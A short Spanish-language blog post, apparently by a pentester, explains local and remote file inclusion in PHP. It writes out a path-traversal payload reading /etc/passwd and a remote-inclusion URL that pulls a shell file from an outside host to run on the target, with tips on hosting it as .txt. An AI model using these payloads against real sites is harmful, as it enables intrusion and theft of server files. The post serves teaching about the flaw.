Hace mucho escribí un post de como hacer local file inclusion (LFI) que en esencia es la vulnerabilidad que nos da la posibilidad de acceder a archivos que no deberiamos. El ejemplo típico es:

sitio.com/index.php?location=US #a sitio.com/index.php?location=../../../../../etc.passwd%00

Pero bueno, esto se puede hacr similar pero no igual ja con un Remote file inclusion (RFI) que es jalar un archivo de afuera y ejecutarlo.

sitio.com/index.php?location=US #a sitio.com/index.php?location=https://mexicanpentester.com/shell.txt

Es muy importante que aunque sea PHP lo pongas como TXT porque si no esto va a correr en tu máquina y no en el sitio que quieres atacar ja. Por ejemplo:

<?php

phpinfo();

?>



Va a mostrar el típico

la forma más facil de probarlo es agregar cualquier página (sin necesidad del shell o PHP.info) y el sitio mostrará igual el código de la página que agregaste.

Esto posible porque en php.ini allow_url_include esta en ON.